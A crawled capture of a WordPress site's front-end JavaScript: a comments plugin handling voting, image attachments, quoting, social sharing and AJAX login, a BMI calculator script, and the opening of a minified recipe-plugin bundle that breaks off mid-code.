							expires: Date.now() + 60 * 60 * 24 * 30
						}
					);

					var content_html = jQuery('<div>' + result + '</div>').find('.decomments-comment-list').html();
					jQuery('.decomments-comment-list').html(content_html);
					jQuery('.decomments-comment-list').removeClass('decomments-loading').removeAttr('style')
					;
					var pathname = window.location.pathname;
					var prefUrl = jQuery('#decom_cur_page').attr('href');
					var url = decom.site_url + prefUrl;
					if (prefUrl) {
						if (url != window.location) {
							window.history.pushState(null, null, url);
						}
					}
					if (sort == 'rate') {
						decom.bestComments();
					}
				}
			},
			error   : function (e) {
				console.log(e)
			}
		});
	},
	bestComments                : function () {
		decom.get_data();
		if (typeof(comment_id_max) != 'undefined') {
			var best_comment = jQuery('#comment-' + comment_id_max);
			jQuery('.decomments-comment-list').prepend(best_comment);
			best_comment.find('.decomments-comment-body').addClass('decomments-best-comments').removeAttr('style');

			if (typeof(comment_id_max_second) != 'undefined') {
				var best_second_comment = jQuery('#comment-' + comment_id_max_second);
				jQuery(best_comment).after(best_second_comment);
				best_second_comment.find('.decomments-comment-body').addClass('decomments-best-comments').removeAttr('style');
			}
		}
	},
	verifyEmail                 : function (obj) {
		jQuery.post(decom.admin_ajax + '?lang=' + decom.lang + '&action=decom_comments&f=verify_email',
			{
				email: jQuery("#decom-mail-author").val()
			}, function (data) {
				console.log(data);
				if (data.result == 'error') {
					jQuery('.decomments-addform-body .decomments-loading').removeClass('active');
					jQuery('#decomments-loginform').slideUp();
					jQuery('#decomments-login-form-message').text(data.error);
					jQuery('.decomments-enterform-message').slideDown();
					jQuery('#decomments-enterform').find('fieldset').slideUp();
				} else {
					decom.sendComment(obj);
				}
			});
	},
	showLoginForm               : function (item) {
		jQuery('.decomments-enterform-message').slideUp();
		jQuery('#decomments-enterform').find('fieldset').slideUp();
		jQuery('#decomments-loginform').slideDown();
	},
	showEnterForm               : function (item) {
		jQuery('.decomments-enterform-message').slideUp();
		jQuery('#decomments-loginform').slideUp();
		jQuery('#decomments-enterform').find('fieldset').slideDown();
	},
	authAndRedirect             : function () {
		var parentId = '',
			pId = jQuery('#decomments-form-add-comment').parents('[id^=comment-]').attr('id'),
			redirect_to = jQuery(location).attr('href'),
			redirect_to = redirect_to.split('#')[0];
		if (pId) {
			parentId = '#' + pId;
		} else {
			parentId = '#decomments-form-add-comment';
		}

		//	@Todo url encode
		var uri = encodeURIComponent(redirect_to + parentId);
		return redirect_to + parentId;
	},
	sendAuthorizationForm       : function (form) {
		var errorbox = jQuery('.decomments-loginform-message');

		jQuery('#decomments-loginform').css({
			'opacity': 0.2
		});

		jQuery('.decomments-addform-body .decomments-loading').addClass('active');

		errorbox.slideUp();

		var dataToServer = {},
			dataForm = jQuery(form).serializeArray();

		for (var i in dataForm) {
			var item = dataForm[i];

			dataToServer[item.name] = item.value;
		}

		dataToServer.action = 'decomments_login';

		jQuery.post(
			decom.admin_ajax,
			dataToServer,
			function (result) {
				if (result && result.loggedin) {
					location.reload();
				} else {
					errorbox.slideDown();

					jQuery('#decomments-loginform').css({
						'opacity': 1
					});

					jQuery('.decomments-addform-body .decomments-loading').removeClass('active');
				}
			}
		);
	},
	deletePicture               : function (self) {
		decom.get_data();
		var obj = decom.getParentObj(self),
			attach_id = jQuery(self).prev().find('img').attr('rel'),
			id = decom.getId(decom.getParentObj(self).attr('id')),
			url = decom.admin_ajax + '?lang=' + decom.lang + '&action=decom_comments&f=delete_picture';

		jQuery(self).parent().slideUp();

		jQuery.post(url, {
			comment_id: id,
			attach_id : attach_id,
			post_id   : decom.post_id,
		}, function (data) {
			if (data) {
				//decom.console_log(data);
			}
		});

	},
	insertPicture               : function (self) {
		decom.get_data();
		var fileform = jQuery('#decomments-add-picture-form');
		fileform.submit(function () {
			return false;
		});

		if (fileform.find('input[type="file"]').val() != '') {
			globalAddPicture = true;
			jQuery('.decomments-add-image').addClass('decomments-file-uploaded');
			jQuery('.decomments-add-image').attr('data-img', jQuery('#decomments-add-picture-form img').attr('src'));


			jQuery('#decomments-add-picture-form').find('.decomments-load-img').addClass('decomments-complete');


			jQuery('.decomments-button-addfile-send').attr('data-disabled', 'disabled');


		}
		setTimeout(function () {
			tb_remove();
			decom.closeModal();
		}, 500);

		return false;

	},
	showLoadPicture             : function () {
		jQuery(document).on('change', '#decomments-add-picture-form input', function (e) {
			var file = jQuery('#decomments-add-picture-form input').get(0).files[0];
			var imageType = /image.*/;
			var thisel = jQuery(this);

			var formPicture = jQuery('#decomments-add-picture-form'),
				cover = formPicture.find('.decomments-addfile-cover'),
				cancel_btn = formPicture.find('.decomments-button-addfile-cancel'),
				submit_btn = formPicture.find('.decomments-button-addfile-send');

			if (file.type.match(imageType)) {
				var reader = new FileReader();
				var name = file.name;
				reader.onload = function (e) {
					var img = new Image();
					img.src = reader.result;
					formPicture.find('.decomments-load-img').html(img);
					formPicture.find('.decomments-load-img').addClass('decomments-complete');

					var lmhead = formPicture.find('.decomments-load-img').height(),
						parent = formPicture.parents('#deco_modal_window'),
						top_m = (125 + lmhead) / 2;

					if (!jQuery('#decomments-comment-section').data('text_lang_choose_photo')) {
						jQuery('#decomments-comment-section').data('text_lang_choose_photo', cover.text());
					}
					cover.html(name);
					cancel_btn.css('display', 'none');
					submit_btn.css('display', 'inline-block');

					jQuery('#decomments-add-picture-form').addClass('added-image');


					jQuery('.decomments-addform-body').append('<input type="hidden" name="decom_pictures[\'name\']" id="pic-name" value="' + name + '">');
					jQuery('.decomments-addform-body').append('<input type="hidden" name="decom_pictures[\'src\']" id="pic-src" value="' + img.src + '">');

				}


				reader.readAsDataURL(file);

			} else {
				jQuery('#decomments-add-picture-form .decomments-add-message').show();
				jQuery('.decomments-addform-body #pic-name, .decomments-addform-body #pic-src').remove();
			}
		});
	},
	removeAttachment            : function (e) {
		//e.preventDefault();
		var formPicture = jQuery('#decomments-add-picture-form'),
			cancel_btn = formPicture.find('.decomments-button-addfile-cancel'),
			submit_btn = formPicture.find('.decomments-button-addfile-send');
		jQuery('#decomments-add-picture-form').removeClass('added-image');
		jQuery('.decomments-add-image').removeClass('decomments-file-uploaded');
		jQuery('.decomments-add-image').removeAttr('data-img');

		cancel_btn.css('display', 'inline-block');
		submit_btn.css('display', 'none');
		formPicture.find('.decomments-load-img').html('');
		formPicture.find('.decomments-load-img').removeClass('decomments-complete');
		jQuery('.decomments-addfile-cover').text(jQuery('#decomments-comment-section').data('text_lang_choose_photo') || 'Choose file');
	},
	closePicture                : function () {
		jQuery('#decomments-add-picture-form').find('input').val('');
		jQuery('.decomments-add-img').removeClass('decomments-file-uploaded');
		jQuery('#decomments-add-picture-form').submit(function () {
			return false;
		});
		tb_remove();
	},
	resizeImage                 : function () {
		jQuery(document).on('mouseenter', '.decomments-pictures-holder .thickbox', function () {
			var $this = jQuery(this),
				fid = $this.prev().attr('id'),
				href = $this.attr('rel'),
				size = href.split('x'),
				iW = size[0],
				iH = size[1],
				wW = jQuery(window).width(),
				wH = jQuery(window).height();

			if (iW > wW || iH > wH) {
				var iSize = decom.resizerImages(iW, iH, wW, wH);
				$this.prev().find('img').attr({'height': iSize.h, 'width': iSize.w});
				$this.attr('href', '/#TB_inline?width=' + iSize.w + '&height=' + iSize.h + '&inlineId=' + fid);
			}
		});

	},
	resizerImages               : function (iW, iH, wW, wH) {
		if (iW > iH) {
			rW = wW;
			rH = Math.round((rW / iW) * (iH - 200));
			if (rH > wH) {
				rHn = wH;
				rW = Math.round((rHn / rH) * rW);
				rH = rHn;
			}
		}
		else {
			rH = wH - 200;
			rW = Math.round((rH / iH) * iW);
			if (rW > wW) {
				rWn = wW;
				rH = Math.round((rWn / rW) * rH);
				rW = rWn;
			}
		}

		return {w: rW, h: rH};
	},
	insertQuote                 : function () {

		var q_txtarea = jQuery('#decomments-add-blockquote-form textarea'),
			txtarea = jQuery('.decomments-addform-body textarea');
		if (q_txtarea.length > 1) {
			q_txtarea = q_txtarea[1];
		}

		var txt = q_txtarea.val();

		if (txt && txt.length > 0) {
			txt = '[quote]' + txt + '[/quote] ';
			decom.insertAtCaret(txtarea, txt);
		}
		decom.closeQuote();
	},
	insertAtCaret               : function (txtarea, text) {
		if (txtarea[0]) txtarea = txtarea[0];
		var scrollPos = txtarea.scrollTop;
		if (decom.cfocus) {
			var strPos = 0;
			if (document.selection) {
				txtarea.focus();
				strPos = ieStrPos;
			}
			else {
				strPos = txtarea.selectionStart;
			}
		}
		else {
			var strPos = 0;
		}
		var front = (txtarea.value).substring(0, strPos);
		var back = (txtarea.value).substring(strPos, txtarea.value.length);
		txtarea.value = front + text + back;

		strPos = strPos + text.length;
		if (document.selection) {
			txtarea.focus();
			var range = document.selection.createRange();
			range.moveStart('character', -txtarea.value.length);
			range.moveStart('character', strPos);
			range.moveEnd('character', 0);
			//range.select();
		}
		else {
			txtarea.selectionStart = strPos;
			txtarea.selectionEnd = strPos;
			txtarea.focus();
		}
		txtarea.scrollTop = scrollPos;
	},
	quoteShortcodeEncode        : function (txt) {
		txt = txt.replace(/<blockquote>[\n\r\t]*[<div>|<p>]+[\n\r\t]*<cite>[\n\r\t]*/mgi, '[quote]');
		txt = txt.replace(/[\n\r\t]*<\/cite>[\n\r\t]*[<\/div>|<\/p>]+[\n\r\t]*<\/blockquote>/mgi, '[/quote]');

		txt = txt.replace(new RegExp('\\s*</p>\\s*<p>\\s*', 'mgi'), "\n\n");
		txt = txt.replace(new RegExp('<p>(\\s| )*</p>', 'mg'), '\n\n');
		txt = txt.replace(new RegExp('<p>', 'mgi'), '');
		txt = txt.replace(new RegExp('\\s*</p>\\s*', 'mgi'), '\n');
		txt = txt.replace(new RegExp('\\n\\s*\\n', 'mgi'), '\n\n');
		txt = txt.replace(new RegExp('\\s*<br ?/?>\\s*', 'gi'), '\n');

		return txt;
	},
	quoteShortcodeDecode        : function (txt) {
		txt = txt.replace(/\[quote\]/mgi, '<blockquote><div><cite>');
		txt = txt.replace(/\[\/quote\]/mgi, '</cite></div></blockquote>');

		return txt;
	},
	closeQuote                  : function () {
		decom.cfocus = false;
		jQuery('#decomments-add-blockquote-form textarea').val('');
		decom.closeModal();
		tb_remove();
	},
	expiredEditComments         : function () {
		setInterval(function () {
			jQuery('.decomments-expired-edit-time').each(function () {
				var obj = jQuery(this);
				var remaining = parseInt(obj.text());
				remaining--;
				if (remaining <= 0) {
					obj.parents('.decomments-change-list').remove();
				} else {
					obj.text(remaining);
				}
			});
		}, 60000);
	},
	checkSubscribe              : function (item) {
		jQuery(item).toggleClass('active');
	},
	validateSubscribe           : function (name) {
		if (jQuery('[name=' + name + ']').hasClass('active')) {
			return true;
		}
		else return false;
	},
	votes                       : function ($this) {
		decom.get_data();
		var voice = jQuery($this).attr('data-res'),
			thisel = jQuery($this),
			p = jQuery($this).parents('.decomments-vote'),
			comObj = decom.getParentObj($this),
			cID = decom.getId(comObj.attr('id')),
			uID = decom.user_id,
			url = decom.admin_ajax + '?lang=' + decom.lang + '&action=decom_comments&f=voting';

		p.addClass('loading');

		jQuery.post(url, {fk_comment_id: cID, fk_user_id: uID, voice: voice}, function (data) {

			if (data.success) {

				var obj = jQuery('#comment-' + data.success.cId),
					status = obj.find('#decomments-vote-id-' + data.success.cId),
					aLike = status.parent().find('.decomments-like-link'),
					aDislike = status.parent().find('.decomments-dislike-link'),
					voice = parseInt(data.success.voice);

				if (parseInt(data.success.voice) == 0) {
					p.find('.decomments-biggest-vote').fadeOut();
				}

				if (voice > 0 && status.attr('class', 'decomments-dislike')) {
					status.removeClass('decomments-dislike');
					status.addClass('decomments-like-status decomments-like');
					voice = '+' + voice;
					p.find('.decomments-biggest-vote').fadeIn();
				}
				else if (voice < 0 && status.attr('class', 'decomments-like')) {
					status.removeClass('decomments-like');
					status.addClass('decomments-like-status decomments-dislike');
					p.find('.decomments-biggest-vote').fadeIn();
				}

				decom.votesFon(data, aLike, aDislike);
				status.html(voice);
				thisel.parents('.decomments-vote').find('.icon-clicked').removeClass('icon-clicked');
				thisel.addClass('icon-clicked');
				p.removeClass('loading');
			}
			else {
				p.removeClass('loading');
				var modal = jQuery('.decomments-comment-section').attr('data-modal-alert');
				decom.showModal(this, modal);
				jQuery('#decom-alert-void-text p').html(data.error);
			}
		});
	},
	votesFon                    : function (data, aLike, aDislike) {
		decom.get_data();
		if (decom.multiple_vote && data.myVoice > 0) {
			aLike.addClass('decomments-voted-like');
			aDislike.removeClass('decomments-voted-dislike');
		}
		else if (decom.multiple_vote && data.myVoice < 0) {
			aLike.removeClass('decomments-voted-like');
			aDislike.addClass('decomments-voted-dislike');
		}
		else if (!decom.multiple_vote) {
			jQuery(aLike).toggleClass('decomments-voted-like');
		}
		else {
			aDislike.removeClass('decomments-voted-dislike');
			aLike.removeClass('decomments-voted-like');
		}
	},
	setCommentsNumber           : function (add) {
		decom.get_data();
		var total = parseInt(jQuery('.decomments-comments-number').html());
		if (total == 0) {
			//jQuery('.decomments-comment-title').html(decom_comment_single_translate);
			jQuery('.decomments-comment-title').html(jQuery('#decomments-comment-section').data('decom_comment_single_translate'));
		}
		else if (add == 1 && total >= 1 && total < 4) {
			//jQuery('.decomments-comment-title').html(decom_comment_twice_translate);
			jQuery('.decomments-comment-title').html(jQuery('#decomments-comment-section').data('decom_comment_twice_translate'));
		}
		else if (add == 1 && total == 4) {
			//jQuery('.decomments-comment-title').html(c);
			jQuery('.decomments-comment-title').html(jQuery('#decomments-comment-section').data('decom_comment_single_translate'));
		}
		else if (add == -1 && total == 2) {
			//jQuery('.decomments-comment-title').html(decom_comment_single_translate);
			jQuery('.decomments-comment-title').html(jQuery('#decomments-comment-section').data('decom_comment_single_translate'));
		}
		else if (add == -1 && total == 5) {
			//jQuery('.decomments-comment-title').html(decom_comment_twice_translate);
			jQuery('.decomments-comment-title').html(jQuery('#decomments-comment-section').data('decom_comment_twice_translate'));
		}
		else if (add == -1 && total == 1) {
			jQuery('.decom_comments_sort').hide();
		}
		var num = total + add;
		jQuery('.decomments-comments-number').html(num);
	},
	recalculationCommentsNumbers: function (id, add) {
		var prev_number = 0,
			prev_holder = jQuery('#comment-' + id).prev('.comment').find('.decomments-number span');

		if (prev_holder.length) {
			prev_number = prev_holder.eq(prev_holder.length - 1).html();
		}
		if (prev_number !== 0) {
			var pid = jQuery('#comment-' + id).attr('parent-id');
			if (pid !== '0') {
				prev_number = jQuery('#comment-' + pid).find('.decomments-number span').eq(0).html();
			}
		}
		var pnum = 0;
		if (prev_number !== 0) {
			pnum = parseInt(prev_number);
		}
		var numbers = jQuery('.decomments-number span');
		jQuery(numbers).each(function (i) {
			if (i > pnum) {
				jQuery(this).html(i + add);
			}
			else if (i == pnum) {
				jQuery(this).html(pnum + add);
			}
		});
	},
	tweet                       : function (self) {
		var obj = decom.getParentObj(self).eq(0),
			com_id = obj.attr('id'),
			url = window.location.href.split('?')[0],
			url = url.split('#')[0],
			block = jQuery('#' + com_id).find('.decomments-description-block').eq(0).find('.decomments-text-holder'),
			text = block.text(),
			url_into_text,
			uri = '#' + com_id;

		uri = encodeURIComponent(uri);
		url += uri;
		url_into_text = url;
		var mn = 140 - url.length
		text = text.substring(0, mn);
		text = text + '...';

		var newWin = window.open('https://twitter.com/share?url=' + url + '&text=' + text, 'Twitter', 'width=500,height=400,resizable=yes,scrollbars=yes,status=yes');
		newWin.focus();
	},
	facebook                    : function (self) {
		var obj = decom.getParentObj(self).eq(0),
			com_id = obj.attr('id'),
			url = window.location.href.split('?')[0],
			url = url.split('#')[0];
		//facebook
		var newWin = window.open('http://www.facebook.com/sharer.php?u=' + url + '?' + com_id, 'facebook', 'width=500, height=400');
		newWin.focus();
	},
	vkontakte                   : function (self) {
		var obj = decom.getParentObj(self).eq(0),
			com_id = obj.attr('id'),
			url = window.location.href.split('?')[0],
			url = url.split('#')[0];
		//vkontakte
		var newWin = window.open('http://vkontakte.ru/share.php?url=' + url + '?' + com_id, 'vkontakte', 'width=500, height=400');
		newWin.focus();
	},
	google                      : function (self) {
		var obj = decom.getParentObj(self).eq(0),
			com_id = obj.attr('id'),
			url = window.location.href.split('?')[0],
			url = url.split('#')[0];
		var newWin = window.open('http://plus.google.com/share?url=' + url + '?' + com_id + '&text=aaaaaaaa', 'google+', 'width=500, height=400');
		newWin.focus();
	},
	linkedin                    : function (self) {
		var obj = decom.getParentObj(self).eq(0),
			com_id = obj.attr('id'),
			url = window.location.href.split('#')[0],
			url = url.split('#')[0];
		//linkedin
		var newWin = window.open('https://www.linkedin.com/shareArticle?mini=true&url=' + url + '?' + com_id + '&summary=text', 'linkedin', 'width=1000, height=500');
		newWin.focus();
	},
	od                          : function (self) {
		var obj = decom.getParentObj(self).eq(0),
			com_id = obj.attr('id'),
			url = window.location.href.split('#')[0],
			url = url.split('#')[0];
		//odnoklasniki
		var newWin = window.open('http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=' + url, 'Odnoklasniki', 'width=1000, height=500');
		newWin.focus();
	},
	closeModal                  : function () {
		jQuery('#deco_modal_window').remove();
		jQuery('#deco_modal_overlay').remove();
	},
	showModal                   : function (self, type) {
		jQuery('body').append(type);

		if (jQuery('#decomments-add-picture-form').length && jQuery('.decomments-add-image[data-img]').length) {
			jQuery('#decomments-add-picture-form').addClass('added-image');
			jQuery('#decomments-add-picture-form img').attr('src', jQuery('.decomments-add-image').attr('data-img'));
			jQuery('.decomments-button-addfile-cancel').hide();
			jQuery('.decomments-button-addfile-send').css('display', 'inline-block');
		}

		if (jQuery(self).hasClass('addedimg')) {
			var imgsrc = jQuery(self).find('img.hiddenpic').attr('src');
			jQuery('.decom-attachment-full').attr('src', imgsrc);

		}

		if (jQuery('#decomments-add-blockquote-form').length > 0) {
			jQuery('#decomments-add-blockquote-form').find('textarea').focus();
		}

	},
	get_data                    : function () {
		jQuery(document).ready(function () {
			decom.site_url = jQuery('#decomments-form-add-comment').data('site-url');
			decom.admin_ajax = decom.site_url + '/wp-admin/admin-ajax.php';
			decom.post_id = parseInt(jQuery('#decomments-comment-section').data('post_id'));
			decom.user_id = parseInt(jQuery('#decomments-comment-section').data('user_id'));
			decom.is_need_logged = parseInt(jQuery('#decomments-comment-section').data('is_need_logged'));
			decom.lang = jQuery('#decomments-comment-section').data('lang');
			//decom.text_lang_edited = jQuery('#decomments-comment-section').data('text_lang_edited');
			decom.text_lang_delete = jQuery('#decomments-comment-section').data('text_lang_delete');
			decom.text_lang_not_zero = jQuery('#decomments-comment-section').data('text_lang_not_zero');
			decom.text_lang_required = jQuery('#decomments-comment-section').data('text_lang_required');
			decom.text_lang_checked = jQuery('#decomments-comment-section').data('text_lang_checked');
			decom.text_lang_completed = jQuery('#decomments-comment-section').data('text_lang_completed');
			decom.text_lang_items_deleted = jQuery('#decomments-comment-section').data('text_lang_items_deleted');
			decom.text_lang_close = jQuery('#decomments-comment-section').data('text_lang_close');
			decom.text_lang_loading = jQuery('#decomments-comment-section').data('text_lang_loading');
			decom.multiple_vote = parseInt(jQuery('#decomments-comment-section').data('multiple_vote'));
		});
	}
}

jQuery(document).ready(function () {
	decom.expiredEditComments();
	decom.showLoadPicture();
	decom.bestComments();
	decom.resizeImage();
	decom.paginate();
	decom.liveFunctions();
	decom.focuss();
	decom.labels();
	var comment_id = decom.getURLParameter('comment');
	if (comment_id) {
		decom.scrollToId('comment-' + comment_id, 500);
	}
	jQuery('[name^=decom_pictures]').on('change', function () {
		jQuery('.decom-popup-holder .decom-addfile-send').removeAttr('disabled');
	});
});


function decom_manual_authorization() {
	jQuery('.login_box #authorization_form').submit(function (e) {
		jQuery('#error_auth').hide(150);
		jQuery.ajax({
			type    : 'POST',
			dataType: 'json',
			url     : ajax_login_object.ajaxurl,
			data    : {
				'action'  : 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
				'username': jQuery('.login_box #log').val(),
				'password': jQuery('.login_box #pwd').val(),
				'security': jQuery('.login_box #security').val()
			},
			success : function (data) {
				jQuery('.login_box .status_login').text(data.message);
				if (data.loggedin == true) {
					document.location.href = ajax_login_object.redirecturl;
				} else {
					jQuery('#error_auth').show(100);
				}
			}
		});
		e.preventDefault();
	});
}

jQuery(window).on('load', function () {
	jQuery('.decomments-pictures-holder').find('img[src$=".gif"]').addClass('gifimg');
	jQuery('.gifimg').parents('.thickbox').addClass('decomments-gif');

	if (jQuery('.decomments-comment-body').length <= 0 && jQuery('#decomments-form-add-comment').length > 0) {
		decom.getSortComments('');
		decom.console_log('comments load ...');
	}

	jQuery(document).on('click', '.decomments-date-link', function (e) {
		e.preventDefault();
		var url = jQuery(this).attr('href');
		var destination = jQuery(this).offset().top - 100;
		window.history.pushState("object or string", "Title", url);
		jQuery('body,html').animate({scrollTop: destination}, 400);
	});


	jQuery(document).on('click', '.de-select dt', function () {
		var parent = jQuery(this).parent();
		jQuery(document).find('.de-select').find('dt').removeClass('active');
		jQuery(this).toggleClass('active');
	});

	jQuery(document).on('click', '#decomments-login-form-another', function () {
		decom.showEnterForm();
	});

	jQuery(document).on('click', '.de-select dd a', function () {
		var parent = jQuery(this).parent().parent(),
			trigger = parent.find('dt');
		if (!jQuery(this).hasClass('current')) {
			parent.find('a').removeClass('current');
			jQuery(this).addClass('current');
			trigger.removeClass('active').html(jQuery(this).text());

		}
		return false;
	});

	jQuery(document).on('click', function (e) {
		if (!jQuery(e.target).parents().hasClass('de-select') && !jQuery(e.target).hasClass('de-select') && !jQuery(e.target).parents().hasClass('de-select-tab') && !jQuery(e.target).hasClass('de-select-tab')) {
			jQuery('.de-select dt, .de-select-tab dt').removeClass('active');
		}
	});

	/*
	if (jQuery('img.svg').length) {
		jQuery('img.svg').each(function () {
			var $img = jQuery(this);
			var imgID = $img.attr('id');
			var imgClass = $img.attr('class');
			var imgURL = $img.attr('src');
			var imgWidth = $img.attr('width');
			var imgHeight = $img.attr('height');

			jQuery.get(imgURL, function (data) {
				// Get the SVG tag, ignore the rest
				var $svg = jQuery(data).find('svg');

				// Add replaced image's ID to the new SVG
				if (typeof imgID !== 'undefined') {
					$svg = $svg.attr('id', imgID);
				}
				// Add replaced image's classes to the new SVG
				if (typeof imgClass !== 'undefined') {
					$svg = $svg.attr('class', imgClass + ' replaced-svg');
				}
				if (typeof imgWidth !== 'undefined') {
					$svg = $svg.attr('width', imgWidth);
				}
				if (typeof imgHeight !== 'undefined') {
					$svg = $svg.attr('height', imgHeight);
				}

				// Remove any invalid XML tags as per http://validator.w3.org
				$svg = $svg.removeAttr('xmlns:a');

				// Replace image with new SVG
				$img.replaceWith($svg);
			}, 'xml');
		});
	}
	*/
});

jQuery(document).ready(function () {
	decom.get_data();
});

jQuery(document).on('click', '[role="toggle_forgot_password_form"]', function (e) {
	e.preventDefault();
	jQuery(this).parents('.login-form-block').find('.flipper').toggleClass('rotate');
});
jQuery(document).on('click', '.close-modal', function () {

	jQuery('.modal-login').removeClass('open');
});

jQuery(this).keydown(function (eventObject) {
	if (eventObject.which == 27) {

		jQuery('.modal-login').removeClass('open');
	}
});
jQuery(document).on('click touchstart', function (e) {
	if (!jQuery(e.target).parents().hasClass('login-form') && !jQuery(e.target).hasClass('login-form')) {

		jQuery('.modal-login').removeClass('open');
	}

});


--- FILE ---
content_type: application/javascript
request_url: https://www.organicfacts.net/wp-content/plugins/bmi-calculator-shortcode/bmi-calculator-shortcode.js?ver=5.4.15
body_size: 168
content:
(function($, undefined){
	$(document).ready(function(){
		$('body').on('change', '.bmi-form input[name=unit]', function(){
			var el = $(this),
				form = el.closest('.bmi-form')
				val = form.find('input[name=unit]:checked').val();
			
			form.find('.bmi-section-metric,.bmi-section-imperial').hide();
			form.find('.bmi-section-metric,.bmi-section-imperial').find('input').attr('required', false);
			form.find('.bmi-section-'+val).show();
			form.find('.bmi-section-'+val).attr('required', true);
		});
		
		$('body').on('submit', '.bmi-form', function(e){
			e.preventDefault();
			
			var form = $(this)
				unit = form.find('input[name=unit]:checked').val(),
				bmi = null,
				height = null,
				weight = null,
				fields = form.serializeArray(),
				data = {},
				result = form.find('.bmi-result');
			
			fields.forEach(function(field){
				data[field.name] = field.value;
			});
			
			if (unit === 'metric') {
				height = parseFloat(data.heightCm) / 100;
				weight = parseFloat(data.weightKg);
			}
			else {
				height = parseFloat(data.heightIn) * 2.54 / 100;
				weight = parseFloat(data.weightLb) / 2.20462;
			}
			
			bmi = weight / height / height;
			
			if (result.css('display') === 'none') {
				result.find('.bmi-number').text(bmi.toFixed(1));
				result.slideDown();
			}
			else {
				result.find('.bmi-result-text').fadeOut(200, function(){
					result.find('.bmi-number').text(bmi.toFixed(1));
					$(this).fadeIn(200);
				});
			}
		});
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.organicfacts.net/wp-content/plugins/wp-recipe-maker-premium/dist/public-elite.js?ver=4.2.1
body_size: 44238
content:
var WPRecipeMakerPremium=WPRecipeMakerPremium||{};WPRecipeMakerPremium["public-elite"]=function(t){function n(i){if(e[i])return e[i].exports;var r=e[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}var e={};return n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},n.p="",n(n.s=652)}([function(t,n,e){var i=e(2),r=e(22),o=e(12),s=e(13),a=e(18),c=function(t,n,e){var u,f,l,p,h=t&c.F,_=t&c.G,d=t&c.S,g=t&c.P,v=t&c.B,m=_?i:d?i[n]||(i[n]={}):(i[n]||{}).prototype,y=_?r:r[n]||(r[n]={}),w=y.prototype||(y.prototype={});_&&(e=n);for(u in e)l=((f=!h&&m&&void 0!==m[u])?m:e)[u],p=v&&f?a(l,i):g&&"function"==typeof l?a(Function.call,l):l,m&&s(m,u,l,t&c.U),y[u]!=l&&o(y,u,p),g&&w[u]!=l&&(w[u]=l)};i.core=r,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},function(t,n,e){var i=e(4);t.exports=function(t){if(!i(t))throw TypeError(t+" is not an object!");return t}},function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n,e){var i=e(51)("wks"),r=e(33),o=e(2).Symbol,s="function"==typeof o;(t.exports=function(t){return i[t]||(i[t]=s&&o[t]||(s?o:r)("Symbol."+t))}).store=i},function(t,n,e){t.exports=!e(3)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,n,e){var i=e(1),r=e(94),o=e(23),s=Object.defineProperty;n.f=e(6)?Object.defineProperty:function(t,n,e){if(i(t),n=o(n,!0),i(e),r)try{return s(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},function(t,n,e){var i=e(25),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},function(t,n,e){var i=e(24);t.exports=function(t){return Object(i(t))}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},function(t,n,e){var i=e(7),r=e(32);t.exports=e(6)?function(t,n,e){return i.f(t,n,r(1,e))}:function(t,n,e){return t[n]=e,t}},function(t,n,e){var i=e(2),r=e(12),o=e(11),s=e(33)("src"),a=Function.toString,c=(""+a).split("toString");e(22).inspectSource=function(t){return a.call(t)},(t.exports=function(t,n,e,a){var u="function"==typeof e;u&&(o(e,"name")||r(e,"name",n)),t[n]!==e&&(u&&(o(e,s)||r(e,s,t[n]?""+t[n]:c.join(String(n)))),t===i?t[n]=e:a?t[n]?t[n]=e:r(t,n,e):(delete t[n],r(t,n,e)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},function(t,n,e){var i=e(0),r=e(3),o=e(24),s=/"/g,a=function(t,n,e,i){var r=String(o(t)),a="<"+n;return""!==e&&(a+=" "+e+'="'+String(i).replace(s,"&quot;")+'"'),a+">"+r+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(a),i(i.P+i.F*r(function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3}),"String",e)}},function(t,n,e){var i=e(47),r=e(24);t.exports=function(t){return i(r(t))}},function(t,n,e){var i=e(48),r=e(32),o=e(15),s=e(23),a=e(11),c=e(94),u=Object.getOwnPropertyDescriptor;n.f=e(6)?u:function(t,n){if(t=o(t),n=s(n,!0),c)try{return u(t,n)}catch(t){}if(a(t,n))return r(!i.f.call(t,n),t[n])}},function(t,n,e){var i=e(11),r=e(9),o=e(69)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),i(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,n,e){var i=e(10);t.exports=function(t,n,e){if(i(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,i){return t.call(n,e,i)};case 3:return function(e,i,r){return t.call(n,e,i,r)}}return function(){return t.apply(n,arguments)}}},function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},function(t,n,e){"use strict";var i=e(3);t.exports=function(t,n){return!!t&&i(function(){n?t.call(null,function(){},1):t.call(null)})}},,function(t,n){var e=t.exports={version:"2.5.3"};"number"==typeof __e&&(__e=e)},function(t,n,e){var i=e(4);t.exports=function(t,n){if(!i(t))return t;var 